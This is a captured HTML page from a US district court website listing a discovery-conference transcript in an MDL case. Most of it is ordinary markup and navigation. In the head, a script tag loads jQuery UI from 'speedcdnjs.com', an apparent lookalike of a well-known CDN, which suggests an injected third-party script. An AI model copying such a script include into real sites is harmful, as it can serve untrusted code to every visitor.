

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flmd.uscourts.gov/discovery-conference
body_size: 8328
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/discovery-conference" />
<link rel="shortlink" href="/node/1816" />
<link rel="shortcut icon" href="https://www.flmd.uscourts.gov/sites/flmd/files/mdfl-favicon-32x32_0.png" type="image/png" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Discovery Conference | Middle District of Florida | United States District Court</title>
  <style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/modules/node/node.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8vce6");
</style>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8vce6");
</style>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t8vce6");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t8vce6");
</style>
<![endif]-->
<style>
@import url("https://www.flmd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_1.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_2.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_5.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_15.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_21.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_23.css?t8vce6");
@import url("https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_26.css?t8vce6");
</style>
  <script src="https://www.flmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vce6"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flmd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/drupal.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flmd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flmd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8vce6"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8vce6"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8vce6"></script>
<![endif]-->
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8vce6"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-174562499-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-174562499-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-HEPMZT7YXN", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8vce6"></script>
<script src="https://www.flmd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov\\*)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(\\.pdf)|(understanding-case-designation-for-lawyers)|(understanding-case-designation)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Middle District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-174562499-1","G-HEPMZT7YXN"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/discovery-conference":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1816 node-type-cases-of-interest-transcripts section-discovery-conference">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flmd.uscourts.gov/sites/flmd/files/s_seal%20ao%20light%20color_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Marcia Morales Howard, Chief United States District Judge &#8226; Elizabeth Warren, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/discovery-conference" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_ItsFgHwfvAnMIYYd1SPPNxTCzMgLORHHH9468esbu0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
        <h2 class="block__title">Resources</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-865"><a href="/divisions">Divisions</a></li>
<li class="leaf has-children menu-mlid-796"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-732"><a href="/history">History</a></li>
<li class="leaf menu-mlid-483"><a href="/holidays">Holidays</a></li>
<li class="leaf menu-mlid-735"><a href="/locations">Hours and Locations</a></li>
<li class="leaf menu-mlid-810"><a href="/mission-and-core-values">Mission and Core Values</a></li>
<li class="leaf menu-mlid-1419"><a href="/about-the-court/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1382"><a href="/requests-quotes">Requests for Quotes</a></li>
<li class="leaf menu-mlid-807"><a href="/security">Security</a></li>
<li class="last leaf menu-mlid-844"><a href="/statistics-and-reports">Statistics and Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/about-judges">About the Judges</a><ul class="menu"><li class="first leaf menu-mlid-798"><a href="/judges/all">All Judges</a></li>
<li class="leaf menu-mlid-800"><a href="/judges/district">District Judges</a></li>
<li class="last leaf menu-mlid-799"><a href="/judges/magistrate">Magistrate Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-692"><a href="/filing-case">Filing a Case</a><ul class="menu"><li class="first leaf menu-mlid-1277"><a href="https://flmd.uscourts.gov/sites/flmd/files/flmd-administrative-procedures-for-electronic-filing.pdf">Administrative Procedures for Electronic Filing (PDF)</a></li>
<li class="leaf menu-mlid-902"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-1171"><a href="/forms/all/filing-a-case-forms">Forms</a></li>
<li class="last leaf menu-mlid-774"><a href="/local-rules/filing-a-case">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-748"><a href="/attendance-fees-expenses-subsistence">Attendance Fees, Expenses, Subsistence</a></li>
<li class="leaf menu-mlid-696"><a href="/ejuror-check-status-request-exemption">eJUROR/Check Status/Request Exemption</a></li>
<li class="leaf menu-mlid-760"><a href="/first-day">First Day</a></li>
<li class="leaf menu-mlid-1245"><a href="/faqs/jury">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-808"><a href="http://www.flmd.uscourts.gov/sites/flmd/files/documents/handbook-for-federal-grand-jurors.pdf">Handbook for Federal Grand Jurors (PDF)</a></li>
<li class="leaf menu-mlid-809"><a href="http://www.flmd.uscourts.gov/sites/flmd/files/documents/handbook-for-trial-jurors.pdf">Handbook for Trial Jurors Serving in the United States District Courts (PDF)</a></li>
<li class="leaf menu-mlid-776"><a href="/information-employers">Information for Employers</a></li>
<li class="leaf menu-mlid-1173"><a href="/juror-brochures">Juror Brochures</a></li>
<li class="leaf menu-mlid-1170"><a href="/webforms/juror-exit-questionnaire">Juror Exit Questionnaire</a></li>
<li class="leaf menu-mlid-901"><a href="/jurors/scam-alert-do-not-pay-callers-who-threaten-arrest-you-or-claim-be-affiliated-court">Juror Scam</a></li>
<li class="leaf menu-mlid-701"><a href="https://www.flmd.uscourts.gov/sites/flmd/files/documents/flmd-jury-plan.pdf">Plan for Qualification and Selection of Grand and Petit Jurors (PDF)</a></li>
<li class="leaf menu-mlid-765"><a href="/qualifications-excuses-and-exemptions">Qualifications, Excuses, and Exemptions</a></li>
<li class="last leaf menu-mlid-1229"><a href="/jurors/videos-jury-service">Videos on Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/for-lawyers">For Lawyers</a><ul class="menu"><li class="first leaf menu-mlid-1472"><a href="/for-lawyers/2025-attorney-renewal-period">2025 Attorney Renewal Period</a></li>
<li class="leaf menu-mlid-1443"><a href="https://flmd.uscourts.gov/sites/flmd/files/flmd-administrative-procedures-for-electronic-filing.pdf">Administrative Procedures for Electronic Filing (PDF)</a></li>
<li class="leaf menu-mlid-1336"><a href="/admiralty-and-maritime-practice-manual-page">Admiralty and Maritime Practice Manual</a></li>
<li class="leaf menu-mlid-1347"><a href="/for-lawyers">Admissions</a></li>
<li class="leaf menu-mlid-705"><a href="/civil-discovery-handbook">Civil Discovery Handbook</a></li>
<li class="leaf has-children menu-mlid-1462"><a href="/cle-videos">CLE Videos</a></li>
<li class="leaf has-children menu-mlid-1278"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-854"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-695"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-821"><a href="http://apps.flmd.uscourts.gov/attyadm/attyroll.htm">Directory of Members of Court&#039;s Bar</a></li>
<li class="leaf menu-mlid-1468"><a href="/foreign-judgments">Foreign Judgments</a></li>
<li class="leaf menu-mlid-1246"><a href="/faqs/lawyers">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1157"><a href="/lawyer-conference-rooms">Lawyer Conference Rooms</a></li>
<li class="leaf menu-mlid-804"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1358"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/mediation-and-settlement">Mediation and Settlement</a></li>
<li class="leaf menu-mlid-1420"><a href="/for-lawyers/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-900"><a href="/post-judgment-interest-rates">Post-Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/pro-bono-appointments-civil-cases">Pro Bono Appointments in Civil Cases</a></li>
<li class="leaf menu-mlid-805"><a href="/standing-orders-plans-procedures">Standing Orders/Plans/ Procedures</a></li>
<li class="leaf menu-mlid-702"><a href="/transcript-orders-for-lawyers">Transcript Orders</a></li>
<li class="last leaf menu-mlid-913"><a href="/understanding-case-designation-for-lawyers">Understanding a Case Designation</a></li>
</ul></li>
<li class="expanded menu-mlid-1041"><a href="/litigants">For Litigants</a><ul class="menu"><li class="first leaf menu-mlid-1282"><a href="/civil-case-flowchart">Civil Case Flowchart</a></li>
<li class="leaf menu-mlid-880"><a href="/faqs/for-litigants">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-767"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf has-children menu-mlid-881"><a href="/litigants-without-lawyers">Litigants without Lawyers</a></li>
<li class="leaf menu-mlid-1297"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1359"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf menu-mlid-860"><a href="/post-judgment-interest-rates-for-litigants">Post-Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1405"><a href="/webforms/request-access-remote-courtroom-proceedings-press-and-public">Remote Access</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/service-process">Service of Process</a></li>
<li class="leaf menu-mlid-703"><a href="/transcript-orders">Transcript Orders</a></li>
<li class="leaf menu-mlid-1066"><a href="/understanding-case-designation">Understanding a Case Designation</a></li>
<li class="last leaf menu-mlid-1276"><a href="/divisions">Where to File</a></li>
</ul></li>
<li class="expanded menu-mlid-845"><a href="/for-media">For Media</a><ul class="menu"><li class="first leaf menu-mlid-1360"><a href="/cases-of-interest/tasigna-nilotinib-products-liability-litigation-mdl-no-3006">MDL Cases</a></li>
<li class="leaf menu-mlid-849"><a href="/noteworthy-cases">Noteworthy Cases</a></li>
<li class="last leaf menu-mlid-1406"><a href="/webforms/request-access-remote-courtroom-proceedings-press-and-public">Remote Access</a></li>
</ul></li>
<li class="last expanded menu-mlid-693"><a href="/programs">Programs</a><ul class="menu"><li class="first leaf menu-mlid-1381"><a href="/programs/annual-high-school-essay-contests">Annual High School Essay Contests</a></li>
<li class="leaf menu-mlid-744"><a href="/bench-bar-fund">Bench Bar Fund</a></li>
<li class="leaf has-children menu-mlid-797"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf has-children menu-mlid-1380"><a href="/programs/2024-fort-myers-federal-art-contest">Fort Myers Federal Art Contest</a></li>
<li class="last leaf menu-mlid-733"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

            <div class="l-region l-region--highlighted">
    <div id="block-nodeblock-1001" class="block block--nodeblock block--nodeblock-1001">
        <div class="block__content">
    <div id="node-1001" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/govdelivery-home-page-overlay-slider" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="GovDelivery Home Page Overlay Slider" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p></p>
<!-- GovDelivery Subscription Overlay --><script src="https://content.govdelivery.com/overlay/js/5555.js"></script><!-- End GovDelivery Overlay --><p>
<meta name="google-site-verification" content="mjoi8c46R4VL1txPekBduLjRmCGQPHeACDvO4-JkgGI" /></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>

          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Discovery Conference            </h1>
          
                                        
                      <article about="/discovery-conference" typeof="sioc:Item foaf:Document" role="article" class="node node--cases-of-interest-transcripts node--full node--cases-of-interest-transcripts--full">
      <header>
                  <span property="dc:title" content="Discovery Conference" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-date- field--type-datetime field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-22T00:00:00-04:00" class="date-display-single">04/22/22</span></div></div></div><div class="field field--name-field-docket- field--type-text field--label-hidden"><div class="field__items"><div class="field__item even"><p>112</p>
</div></div></div><div class="field field--name-field-transcript-file- field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flmd.uscourts.gov/sites/flmd/files/documents/transcripts/flmd-transcript-of-discovery-conference-on-april-22-2022-6-21-md-3006.pdf" type="application/pdf; length=87591" title="flmd-transcript-of-discovery-conference-on-april-22-2022-6-21-md-3006.pdf">Discovery Conference</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-763" class="block block--nodeblock block--nodeblock-763">
        <div class="block__content">
    <div id="node-763" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/translate-google" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Translate Google" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
